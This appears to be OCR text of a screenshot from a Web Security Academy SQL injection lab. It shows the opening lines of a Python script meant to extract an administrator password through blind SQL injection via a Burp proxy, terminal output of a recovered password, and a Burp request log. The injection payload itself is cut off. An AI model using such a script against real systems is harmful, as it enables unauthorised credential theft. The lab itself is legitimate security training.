 1 2 3 4
19:31
sqli-lab-11.py - SQL-Injection-La
File Edit Selection View Go Run Terminal Help
notes.txt lab-10 sqli-lab-10.py notes.txt lab-11 U sqli-lab-11.py U
lab-11 > sqli-lab-11.py > ...
1 import sys
2 import requests
3 import urllib
4 import urllib3
5 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
6
7 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
8
9
10 def exploit_sqli_password(url):
11 password_extracted = ""
12 num_chars_in_password = 20
13 for i in range(1, num_chars_in_password + 1):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-11]
$ python3 sqli-lab-11.py "https://0a4f00bc0468443682f0cede00ba0037.web-security-academy.net"
[+] Retrieving administrator password...
ylj7y9lgk
main* 0 0
2
1
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status code Length
696 https://0a4f00bc0468443682f... GET /
695 https://0a4f00bc0468443682f... GET / 200 11532
694 https://0a4f00bc0468443682f... GET / 200 11532
693 https://0a4f00bc0468443682f... GET / 200 11532
692 https://0a4f00bc0468443682f... GET / 200 11532
691 https://0a4f00bc0468443682f... GET / 200 11532
690 https://0a4f00bc0468443682f... GET / 200 11532
689 https://0a4f00bc0468443682f... GET / 200 11532
688 https://0a4f00bc0468443682f... GET / 200 11532
687 https://0a4f00bc0468443682f... GET / 200 11532
686 https://0a4f00bc0468443682f... GET / 200 11532
685 https://0a4f00bc0468443682f... GET / 200 11532